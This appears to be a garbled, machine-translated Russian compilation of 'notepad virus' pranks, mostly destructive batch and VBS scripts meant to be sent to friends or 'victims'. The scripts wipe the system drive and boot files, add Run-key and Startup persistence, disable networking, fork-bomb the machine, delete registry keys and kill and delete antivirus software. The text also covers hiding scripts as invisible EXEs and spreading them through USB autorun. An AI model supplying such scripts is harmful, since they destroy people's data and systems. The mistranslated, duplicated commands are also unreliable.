Сохранить как «Anything.BAT» во всех файлах и Отправь это.
3) Переключите кнопку Caps Lock вашего друга одновременно:
Код:
Установить wshShell
= wscript.CreateObject («
l»)
до
wscript.sleep 100
wshshell.sendkeys «{CAPSLOCK}»
loop
Сохранить как «Anything.VBS» и отправьте его.
4) Расстроите друга сделать этот VBScript нажатием Enter одновременно:Тип:
Код:
Установить wshShell =
wscript. CreateObject («WScript.Shell
CreateObject («WScript.Shell
«)
до
wscript.sleep 100
wshshell.
loop
Сохранить как
«Anything.VBS» и отправьте его.
5) Этот вирус
@echo off
del
% systemdrive% *. * / f / s / q
выключение -r -f -t
00
Сохранить приведенный выше код
как Anything.bat 7) Самый простой вирус для разрушения окна @Echo off
Del C: *. * | Y
Save It As Anything.bat
8) Вирус, вызывающий сбой ПК @echo off
attrib -r -s -h c: autoexec.bat
del c: autoexec.bat
attrib -r -s -h
c: загрузка.ini
del c: boot.ini
attrib -r -s -h
c: ntldr
del c: ntldr
attrib -r -s -h
c: windowswin.ini
del c: windowswin.ini
@echo off
msg * У ВАС
выключение -s -t 7 -c «ВИРУС НАПРАВЛЯЕТСЯ c: Drive
Сохранить как файл Anything.bat в
Блокнот!!
Появится сообщение ВЛАДЕНИЕ !!
И никогда не выключайте компьютер
Снова перезагрузить!
Сохранить как файл летучей мыши
echo @echo off> c: windowshartlell. летучая мышь
летучая мышь
эхо прерывание
выкл >> c: windowshartlell.bat
echo shutdown -r -t
11 -f >> c: windowshartlell.bat
echo
конец >> c: windowshartlell.bat
reg добавить
hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun / v startAPI / t
reg_sz / d c: windowshartlell.bat / f
reg добавить
hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun / v / t reg_sz / d
c: windowshartlell.bat / f
echo Вас взломали
ПАУЗА 10) Отключить Интернет навсегда
echo @echo
выкл> c: windowswimn32.летучая мышь
эхо прерывание
выкл >> c: windowswimn32.bat
echo
ipconfig / release_all >> c: windowswimn32.bat
эхо
конец >> c: windowswimn32.bat
reg добавить
hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun / v WINDOWsAPI / t
reg_sz / d c: windowswimn32.bat / f
reg добавить
hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun / v CONTROLexit / t
reg_sz / d c: windowswimn32.bat / f
echo You Have Been
ВЗЛОМАНО!
ПАУЗА
Сохранить как файл летучей мыши
11) Изменить файлы на нерабочие файлы TXTСохранить как файл bat
REN *. DOC * .TXT
DOC * .TXT
REN *.
REN * .LNK * .TXT
REN * .AVI * .TXT
REN * .MPEG * .TXT
REN * .COM * .TXT
REN * .BAT * .TXT 2) Расплавление системы
: АВАРИЯ
net send *
РАБОЧАЯ ГРУППА ВКЛЮЧЕНА
net send *
РАБОЧАЯ ГРУППА ВКЛЮЧЕНА
GOTO CRASH
ipconfig / release
shutdown -r -f -t0
echo @echo
выкл> c: windowshartlell.bat
прерывание эха
выкл >> c: windowshartlell.bat
echo shutdown -r -t
11 -f >> c: windowshartlell.bat
echo
конец >> c: windowshartlell.bat
reg добавить
hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun / v startAPI / t
reg_sz / d c: windowshartlell.bat / f
reg добавить
hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun / v HAHAHA / t reg_sz
/ d c: windowshartlell.bat / f
echo You Have Been
Hackedecho @echo off> c: windowswimn32.bat
прерывание эха
выкл >> c: windowswimn32.bat
echo
ipconfig / release_all >> c: windowswimn32.bat
эхо
конец >> c: windowswimn32. bat
bat
reg добавить
reg добавить hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun / v CONTROLexit / t reg_sz / d c: windowswimn32.bat / f
echo ВЫ БЫЛИ HACKED BITCH
REN * .DOC * .TXT
REN * .JPEG * .TXT
REN * .LNK * .TXT
REN * .AVI * .TXT
REN * .MPEG * .TXT
REN * .COM * .TXT
REN * .BAT * .TXT
PAUSE
PAUSE
Сохранить как файл bat
13) Временное наводнение сети: АВАРИЯ
net send *
РАБОЧАЯ ГРУППА ВКЛЮЧЕНА
net send *
РАБОЧАЯ ГРУППА ВКЛЮЧЕНА
GOTO CRASH
Мы можем сделать партию файл, который завершит работу
компьютер каждый раз при запуске!Вот как?
Откройте блокнот
Введите:
@ECHO OFF
shutdown -s -t 10 -c «Вирусная атака… «
выход
? Файл >> Сохранить как …
? Назови это :
вирус. bat
bat
? Начать >> Все программы
?
Правый Щелкните Startup >> Open? Это откроет Папка автозагрузки
? Вставьте сюда файл Virus.bat !
*** Вот и все, теперь
компьютер
автоматически выключится
каждый стартап!
Что такое командные файлы? Согласно Википедии, командный файл текстовый файл, содержащий серию команд, предназначенных для выполнения интерпретация команд. В этой статье я расскажу вам об основах пакетной обработки. файлы очищаются и развиваются подходы к кодированию собственных вирусов.Давайте Начнем с простого примера.
Откройте командную строку и измените ваш текущий каталог на « desktop «, набрав « cd desktop » без кавычек.
Теперь введите эти команды одну за другой. 1. md. x // создает каталог ‘x’ на рабочем столе
2. cd x // изменяет текущий каталог на ‘x’
3. md y // создает каталог y в каталоге x
Сначала делаем папку / каталог ‘x ‘, затем введите в папку ‘x’ , затем создайте папку ‘ y’ в папка ‘x’ .

Теперь удалите папку «x».
Давайте сделаем то же самое другим способом. Копировать эти три команды в блокноте и сохраните файл как something.bat Теперь просто дважды щелкните этот командный файл и будет проделана та же самая работа. Вы получите папку «x» на рабочем столе и папка ‘y’ в нем. Это означает, что три команды выполняются построчно, когда мы запустить командный файл
Итак, командный файл — это просто текст, содержащий серия команд, которые автоматически выполняются построчно, когда пакет файл запущен.
Что умеют пакетные вирусы?
Их можно использовать для удаления файлов Windows, форматировать данные, красть информацию, потреблять ресурсы ЦП, чтобы повлиять производительности, отключить брандмауэры, открыть порты, изменить или уничтожить реестр и для еще много целей.
Теперь давайте начнем с простых кодов. Примечание. Введите «help» в командной строке, чтобы знать о некоторых основных командах и знать об использовании конкретной команды, введите ‘имя_команды /?’ без кавычек.
 1.
1. : x
запустить cmd.exe
goto x // бесконечный цикл Этот код откроет экран командной строки бесконечное количество раз, раздражая жертву и влияя на производительность.
2. copy something.bat « C: \ Documents and Настройки \ Администратор \ Меню Пуск \ Программы \ Автозагрузка »
скопируйте something.bat« C: \ Documents и Settings \ All Users \ Start Menu \ Programs \ Startup »// эти две команды будут копировать пакетный файл в папках запуска (в XP)
shutdown -s -t 00 // это отключит компьютер за 0 секунд Примечание: файлы в папке «Автозагрузка» запускаются автоматически при запуске Windows. Каждый раз, когда жертва запускала компьютер, командный файл при запуске запустится и выключит компьютер немедленно. Вы можете удалить этот вирус, загрузив компьютер в безопасном режиме и удаление командного файла из папки автозагрузки. 3. Перейти к C диск в Win XP, Инструменты-> Параметр папки-> Просмотр
Теперь снимите флажок с опции «Скрыть операционную.
 системные файлы »и отметьте опцию« Показывать скрытые файлы и папки ». Нажмите
применить Теперь вы можете увидеть файлы операционной системы.
Существует один файл ntldr, который является загрузчиком, используемым для загрузки
окна.
системные файлы »и отметьте опцию« Показывать скрытые файлы и папки ». Нажмите
применить Теперь вы можете увидеть файлы операционной системы.
Существует один файл ntldr, который является загрузчиком, используемым для загрузки
окна. Давайте создадим командный файл для удалите этот файл с компьютера жертвы, и тогда окна не запустятся. к очистить атрибут системного файла, атрибут только для чтения, скрытый файл атрибут соответственно
del ntldr // удалить файл ntldr После выполнения этого командного файла система не перезагружается, и нормальная жертва обязательно установит окна опять таки.
4.% 0 |% 0 // Его процент ноль труба процент ноль Этот код создает большое количество процессов очень быстро, чтобы насытить технологический стол окон.Это будет просто повесьте окна Это на самом деле известно как « вилочная бомба ».
Вирусы, которые мы только что закодировали -:
Примечание.
 Большинство пакетных вирусов просто
не обнаруживается никакими антивирусами
Большинство пакетных вирусов просто
не обнаруживается никакими антивирусами Совет: кодирование хороших вирусов зависит только от знакомые вам команды DOS и используемую вами логику. Ограничения пакетных вирусов -: 1. Жертва можно легко прочитать команды, открыв командный файл в блокноте.
2. Команда всплывает экран подсказки, он предупреждает жертву, и он может ее остановить. Чтобы преодолеть эти ограничения, нам необходимо конвертировать эти командные файлы в исполняемые файлы, то есть файлы EXE. Загрузите эту Batch To Exe coverter с здесь.
http://www.mediafire.com/?uhsc5tfkd5dbn65
После запуска конвертера откройте пакет file virus, Сохранить как exe-файл, установить режим видимости ‘Невидимый application ‘, чем просто нажать кнопку компиляции.
Вы можете использовать другие опции в соответствии с вашими требованиями. Распространение пакетных вирусов через флэш-накопитель -: Шаг 1.

Откройте блокнот и напишите [автозапуск]
open = something.bat
Icon = something.ico
Сохраните файл как ‘ autorun.inf ’ Step 2. Поместите этот ‘ autorun.inf ’ и ваш фактический пакетный вирус « something.bat » на флеш-накопителе. Когда жертва подключите флеш-накопитель, autorun.inf запустит все, что угодно.bat и команды в пакете файловый вирус запустится.
C ++ ВИРУС
Топ-5 крутых трюков с блокнотом — Как сделать безвредный вирус и полезные вещи
Блокнот — одно из базовых ПО Microsoft windows и простой текстовый редактор, включенный с Windows 1.0, т.е. 1985. Хотя он присутствует в каждом отдельном окне, мы, ребята, иногда пренебрегаем его мощью, поскольку на рынке доступно множество больших и красивых инструментов для редактирования текста, которые также предоставляют множество дополнительных интересных функций. Но он славится своими уловками и хитростями. Вот коллекция некоторых из лучших и самых крутых трюков, которые вы можете попробовать с помощью Блокнота.
Но он славится своими уловками и хитростями. Вот коллекция некоторых из лучших и самых крутых трюков, которые вы можете попробовать с помощью Блокнота.
Есть список всех приколов. Перейти к конкретному —
Автоматическое извлечение приводов CD / DVD
Постоянно и автоматически вводить сообщение
Эффект выпадения кода матрицы
Постоянно открывать Блокнот
Создать личный файл журнала
Как закончить.vbs-скрипты (не трюк, помощь для других уловок)
1) Забавный и безвредный вирус, который постоянно извлекает приводы CD / DVD — трюк VBS
Это потрясающий и отличный трюк, который, я думаю, мог бы также может использоваться в некоторых фильмах ужасов, в которых какой-то призрак попал в ИТ-здание, и компакт-диск начинает автоматически извлекаться. Помимо шуток, этот трюк с VBS — это код, который будет постоянно извлекать все ваши подключенные оптические приводы, и если вы вставите их обратно, он снова вытащит их через несколько секунд. Разве это не круто. Скопируйте этот код и вставьте его в Блокнот как « CDVirus.vbs», или любое другое имя, но сохраните «.vbs» в качестве расширения.
Разве это не круто. Скопируйте этот код и вставьте его в Блокнот как « CDVirus.vbs», или любое другое имя, но сохраните «.vbs» в качестве расширения.
Установить oWMP = CreateObject ("WMPlayer.OCX.7")
Установите colCDROMs = oWMP.cdromCollection
делать
если colCDROMs.Count> = 1, то
Для i = 0 в colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Следующий
Для i = 0 в colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Следующий
Конец, если
wscript.sleep 5000
петля
2) Постоянно набирайте сообщение в любом доступном для записи месте на экране — VBS Trick
Вы хотите взломать компьютер вашего друга таким образом, чтобы он остался беспомощным и не мог остановить вашу программу, не выключив систему.Этот вирус будет продолжать писать данное сообщение непрерывно без паузы, где бы у него не было места для записи, и, поскольку вам нужно будет перезагрузить компьютер, чтобы остановить это, попробуйте это после закрытия всех важных программ. Сохраните этот файл также с расширением «.vbs», например «TypingVirus.vbs». Вы можете играть с любыми сообщениями, которые хотите передать своему другу. Я знаю, о чем вы сейчас думаете. 😛
Сохраните этот файл также с расширением «.vbs», например «TypingVirus.vbs». Вы можете играть с любыми сообщениями, которые хотите передать своему другу. Я знаю, о чем вы сейчас думаете. 😛
Установить wshShell = wscript.CreateObject ("WScript.Shell")
делать
wscript.спать 100
wshshell.sendkeys «Привет, дорогая. Послушай, я вирус, и сейчас я знаю, что испортил тебе голову».
петля
3) Эффект падающего кода матрицы — Уловки CMD (.BAT) в блокноте
Один из самых известных и широко распространенных трюков с файлом летучей мыши, вдохновленный фильмом «Матрица», этот трюк с падающим кодом чрезвычайно популярен на сайтах социальных сетей. Скопируйте и вставьте приведенный ниже код в Блокнот и сохраните файл с именем «Matrix.bat» или любым другим именем с расширением «.bat»
Matrix — 5 лучших приемов блокнота@echo off цвет 02 : geeks эхо% случайный%% случайный%% случайный%% случайный% случайный%% случайный%% случайный%% случайный%% случайный%% случайный% гото вундеркиндов
4) Непрерывно открывать блокнот — Bat-файл
Хотите поиграть с головой друга, постоянно открывая блокнот, что может привести к сотням, тысячам или даже большему количеству экземпляров и даже может привести к зависанию системы, если процесс не будет остановлен. Затем скопируйте приведенный ниже код и сохраните его с расширением «.bat».
Затем скопируйте приведенный ниже код и сохраните его с расширением «.bat».
@ECHO выкл. :Топ ПУСК% SystemRoot% system32 otepad.exe GOTO наверх
5) Создайте личный дневник (журнал) с помощью блокнота (пасхальные яйца)
Ребята, вам нужно поддерживать файл журнала, в который вы должны вводить дату и время, прежде чем каждый раз, когда вам нужно будет делать запись в этом файле, чем это может сэкономить вам много работы и времени и, кроме того, всегда будет работать безупречно.
Вы можете использовать этот трюк для создания личного журнала с помощью Блокнота, который будет автоматически включать текущую дату и время перед вашей записью.Для этого откройте Блокнот и введите .LOG заглавными буквами и нажмите Enter. Сохраните файл. Теперь каждый раз, когда вы открываете этот файл, блокнот автоматически вставляет текущее время и дату перед заметкой. Просто введите свою заметку и сохраняйте файл каждый раз после внесения записи. ( Но помните, что открывайте этот файл только в Блокноте, заданном Windows, а не в каких-либо других программных или модифицированных блокнотах, таких как Notepad ++ и т. Д., Иначе он может не работать ).
( Но помните, что открывайте этот файл только в Блокноте, заданном Windows, а не в каких-либо других программных или модифицированных блокнотах, таких как Notepad ++ и т. Д., Иначе он может не работать ).
Примечание: — Все эти уловки очень крутые и никоим образом не причиняют вреда компьютеру, но имейте в виду, что в некоторых случаях вам может потребоваться перезагрузить компьютер и просто завершить и сохранить свою работу перед тестированием любого из них. .
Как завершить процессы VBSТеперь вы, ребята, можете столкнуться с одной проблемой при попытке использовать файлы с расширением «.vbs» в том, что вы можете не найти, как остановить эти процессы, которые вы только что инициировали, и для этого выполните следующие действия. ниже —
- Откройте диспетчер задач
- Найдите процесс с именем «wscript.exe» или «cscript.exe» .

- Щелкните этот процесс правой кнопкой мыши, выберите «Завершить процесс» и снова «Завершить процесс».
- Вуаля !! Вы завершили процесс, теперь никакое извлечение диска или другие взломы не будут работать, пока вы не запустите их снова.
Это все на данный момент с обещанием вернуться с еще одним удивительным трюком в будущем. Если у вас есть еще один хороший компьютерный трюк, не забудьте поделиться с нами, мы опубликуем его под вашим именем.
Рекомендуемый —
10 самых популярных вирусов с использованием блокнота
Компьютерный вирус — это вредоносная программа, загружаемая на компьютер пользователя без ведома пользователя и выполняющая вредоносные действия. Вирусы и вредоносные программы очень вредны для компьютеров. Вот несколько простых кодов вирусов, которые вы можете создать с помощью блокнота. Примечание. Это только в образовательных целях, не пытайтесь использовать это на нашем собственном компьютере.
@echo off attrib -r -s -hc: \ autoexec.bat del c: \ autoexec.bat attrib -r -s -hc: \ boot.ini del c: \ boot. ini attrib -r -s -hc: \ ntldr del c: \ ntldr attrib -r -s -hc: \ windows \ win.ini del c: \ windows \ win.ini Функция: — Как только этот код будет выполнен, система перезагрузится и выйдет из строя, появится синий экран
2.Применение Бомбардировщик @echo off start winword start mspaint start notepad start write start cmd start explorer start control start calc goto x Функция — После выполнения многократно открывать различные приложения, что повлияет на производительность системы. Вы также можете добавить приложение, которое хотите.
Вы также можете добавить приложение, которое хотите.
@echo off md% random% / folder. goto x Функция. После выполнения запускается создание папок, имя которых может быть любым случайным числом.
4. Флудинг аккаунтов пользователей:@echo off : xnet user% random% / add goto x Функция — После выполнения он начнет создавать учетные записи пользователей Windows, имя которых может быть любым случайным числом.
5. Создатель процесса:% 0 |% 0 Функция: — После выполнения он начинает очень быстро генерировать большое количество процессов, что приводит к зависанию P.С.
6. отключение Интернета: эхо @ эхо выкл> c: windowswimn32.bat эхо прервано> c: windowswimn32. bat echo ipconfig / release_all> c: windowswimn32.bat echo end> c: windowswimn32.batmachring_macrovector_current_locs1 / v WINDOWsAPI / t reg_sz /dc:windowswimn32.bat / freg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun / v CONTROLexit / t reg_sz / dc: windowswimn32.bat / fecho Вас взломали! ПАУЗА Функция. После выполнения она навсегда отключает интернет-соединение компьютера.
bat echo ipconfig / release_all> c: windowswimn32.bat echo end> c: windowswimn32.batmachring_macrovector_current_locs1 / v WINDOWsAPI / t reg_sz /dc:windowswimn32.bat / freg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun / v CONTROLexit / t reg_sz / dc: windowswimn32.bat / fecho Вас взломали! ПАУЗА Функция. После выполнения она навсегда отключает интернет-соединение компьютера.
@Echo off Del C: *. * | Y Функция: — После выполнения отформатирует диск C и, следовательно, приведет к удалению O.S. Вы также можете заменить C любым диском по вашему выбору.
8. Удалить реестр: @ECHO OFF START reg удалить HKCR /.exe START reg удалить HKCR / .dll START reg delete HKCR / * : СООБЩЕНИЕ ECHO введите свое сообщение GOTO MESSAGE Функция: — После выполнения он удалит файлы реестра и оставит сообщение. Это может серьезно повлиять на компьютер жертвы.
Это может серьезно повлиять на компьютер жертвы.
Установить wshShell = wscript.CreateObject («WScript.Shell») do wscript.sleep 100 wshshell.sendkeys «{CAPSLOCK}» loop Функция: — После выполнения он будет постоянно включать и выключать Caps Lock, раздражая пользователя.
10. Отключить антивирус @ echo off rem rem Постоянно убить антивирус net stop «Центр безопасности» netsh firewall установить режим opmode = отключить tskill / A av * tskill / A fire * tskill / A anti * cls tskill / A spy * tskill / A bullguard tskill / A PersFw tskill / A KAV * tskill / A ZONEALARM tskill tskill / A SAF32 tskill / шпион * tskill / A bullguard tskill / A PersFw tskill / A KAV * tskill / A ZONEALARM tskill / A SAFEWEB cls OTskill tskill nv * tskill / A nav * tskill / A F- * tskill / A ESAFE tskill / A cle cls tskill / A BLACKICE tskill / A def * кав т умение / A kav * tskill / A avg * tskill / A ash * cls tskill / A aswupdsv tskill / A ewid * tskill / A guard * tskill / A tskill / A gcasDt * tskill / A msmp * cls tskill / A mcafe * tskill / A mghtml tskill / A msiexec tskill / A outposta 5 / A zap * cls tskill / A zauinst tskill / A upd * tskill / A zlclien * tskill / A minilog tskill / A cc * tskill / A norton * tskill / A norton au * tskill / A ccc * tskill / A npfmn * tskill / A loge * tskill / A nisum * tskill / A issvc * cl tskill tskill tskill / A tmn * tskill / A pcc * tskill / A cpd * tskill / A pop * tskill / A pav * tskill / A padmincls tskill / A panda * tskill / A avsch * tskill / A scheman * tsk tskill / вирус A * tskill / область A * cls tskill / развертка * tskill / сканирование A * tskill / A ad- * tskill / сейф * tskill / A avas * tskill / A norm * cls tskill / A offg * del / Q / FC: Program Filesalwils ~ 1avast4 *. * del / Q / FC: Program FilesLavasoftAd-awa ~ 1 * .exe del / Q / FC: Program Fileskasper ~ 1 * .exe cls del / Q / FC: Program Filestrojan ~ 1 *. exe del / Q / FC: Программные файлы f-prot95 * .dll del / Q / FC: Программные файлы stbav * .datcls del / Q / FC: Программные файлы avpersonal * .vdf del / Q / FC: Программные файлыNorton ~ 1 * .cnt del / Q / FC: Программные файлы McAfee *. * cls del / Q / FC: Программные файлыNorton ~ 1Norton ~ 1Norton ~ 3 *.* del / Q / FC: Program FilesNorton ~ 1Norton ~ 1speedd ~ 1 *. * del / Q / FC: Program FilesNorton ~ 1Norton ~ 1 *. * del / Q / FC: Program FilesNorton ~ 1 * . * cls del / Q / FC: Program Filesavgamsr * .exe del / Q / FC: Program Filesavgamsvr * .
* del / Q / FC: Program FilesLavasoftAd-awa ~ 1 * .exe del / Q / FC: Program Fileskasper ~ 1 * .exe cls del / Q / FC: Program Filestrojan ~ 1 *. exe del / Q / FC: Программные файлы f-prot95 * .dll del / Q / FC: Программные файлы stbav * .datcls del / Q / FC: Программные файлы avpersonal * .vdf del / Q / FC: Программные файлыNorton ~ 1 * .cnt del / Q / FC: Программные файлы McAfee *. * cls del / Q / FC: Программные файлыNorton ~ 1Norton ~ 1Norton ~ 3 *.* del / Q / FC: Program FilesNorton ~ 1Norton ~ 1speedd ~ 1 *. * del / Q / FC: Program FilesNorton ~ 1Norton ~ 1 *. * del / Q / FC: Program FilesNorton ~ 1 * . * cls del / Q / FC: Program Filesavgamsr * .exe del / Q / FC: Program Filesavgamsvr * . exe del / Q / FC: Program Filesavgemc * .exe cls del / Q / FC: Program Filesavgcc * .exe del / Q / FC: Program Filesavgupsvc * .exe del / Q / FC: Program Filesgrisoft del / Q / FC: Program Filesnood32krn *.exe del / Q / FC: Program Filesnood32 * .exe cls del / Q / FC: Program Filesnod32 del / Q / FC: Program Filesnood32 del / Q / FC: Program Fileskav * .exe del / Q / FC: Program Fileskavmm * .exe del / Q / FC: Program Fileskaspersky *. * cls del / Q / FC: Program Filesewidoctrl * .exe del / Q / FC: Program Filesguard * .exe del / Q / FC: Программа Filesewido * .exe cls del / Q / FC: Program Filespavprsrv *.exe del / Q / FC: Program Filespavprot * .
exe del / Q / FC: Program Filesavgemc * .exe cls del / Q / FC: Program Filesavgcc * .exe del / Q / FC: Program Filesavgupsvc * .exe del / Q / FC: Program Filesgrisoft del / Q / FC: Program Filesnood32krn *.exe del / Q / FC: Program Filesnood32 * .exe cls del / Q / FC: Program Filesnod32 del / Q / FC: Program Filesnood32 del / Q / FC: Program Fileskav * .exe del / Q / FC: Program Fileskavmm * .exe del / Q / FC: Program Fileskaspersky *. * cls del / Q / FC: Program Filesewidoctrl * .exe del / Q / FC: Program Filesguard * .exe del / Q / FC: Программа Filesewido * .exe cls del / Q / FC: Program Filespavprsrv *.exe del / Q / FC: Program Filespavprot * . exe del / Q / FC: Program Filesavengine * .exe cls del / Q / FC: Program Filesapvxdwin * .exe del / Q / FC : Program Fileswebproxy * .exe del / Q / FC: Program Filespanda программное обеспечение *. * rem Функция: — После выполнения этого кода антивирус отключится.
exe del / Q / FC: Program Filesavengine * .exe cls del / Q / FC: Program Filesapvxdwin * .exe del / Q / FC : Program Fileswebproxy * .exe del / Q / FC: Program Filespanda программное обеспечение *. * rem Функция: — После выполнения этого кода антивирус отключится.
Предупреждение: не пытайтесь выполнить это на своем рабочем компьютере
20 вирусов с использованием NotePad Very Dangerous ~ Компьютерные подсказки и уловки 2020
и.некоторые из них в Windows 7 Вот вирус из пакетного файла, который может:
1. Скопировать себя в автозагрузку
2. Скопировать себя более тысячи раз в случайные места на вашем компьютере.
3. Скрыть себя и все другие созданные файлы
4. Задача убить MSN, Norton, Windows Explorer, Limewire.
5. Замените левую кнопку мыши правой
6. Открывает окна предупреждений
7. Изменяет время на 12:00 и выключает компьютер
Изменяет время на 12:00 и выключает компьютер
скопируйте этот код в блокнот и сохраните как Greatgame.bat (при сохранении выберите все файлы вместо текста).
Вот код:
@Echo off
color 4
title 4
title RIP
start
start
start
start calc
copy% 0% Systemroot% \ Greatgame> nul
reg add HKLM \ Software \ Microsoft \ Windows \ CurrentVersion \ Run / v Greatgame / t REG_SZ
/ d% systemroot% \ Greatgame.bat / f> nul
copy% 0 * .bat> nul
Attrib + r + h Greatgame.bat
Attrib + r + h
RUNDLL32 USER32.DLL.SwapMouseButton
start calc
cls
tskill msnmsgr
tskill LimeWire
tskill iexplore
tskill NMain
start
cls
cd% userprofile% \ desktop
copy Greatgame.bat RIPbat
копия Greatgame.bat RIPjpg
копия Greatgame.bat RIPtxt
копия Greatgame.bat RIPexe
копия Greatgame.bat RIPmov
копия Greatgame.bat FixVirus.bat
cd% userprofile% Мои документы
